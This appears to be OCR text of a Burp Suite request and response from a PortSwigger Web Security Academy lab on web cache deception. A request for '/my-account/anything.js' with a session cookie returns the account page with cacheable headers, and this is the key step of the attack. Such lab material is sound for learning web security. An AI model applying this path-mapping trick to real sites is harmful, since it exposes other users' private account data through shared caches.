 Request
Pretty Raw Hex \n
1 GET /my-account/anything.js HTTP/2
2 Host:
0ae600f20459e42280d7308a00d000fd.web-security-academy.net
3 Cookie: session=x3s7YGa1fJ1MvUtRjxtBJiZrEsV0NUZv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ae600f20459e42280d7308a00d000fd.web-security-acad
emy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3915
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">